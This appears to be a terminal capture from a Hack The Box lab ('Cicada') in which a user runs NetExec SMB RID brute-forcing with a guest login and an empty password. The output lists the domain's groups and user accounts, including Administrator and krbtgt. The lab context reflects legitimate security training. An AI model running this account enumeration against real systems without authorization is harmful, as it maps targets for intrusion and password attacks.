 fenixia@frieren in ~/Documents/Machines/HTB/Cicada/enumeration took 19s
λ nxc smb $Target -u 'fenixia' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\fenixia: (Guest)
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)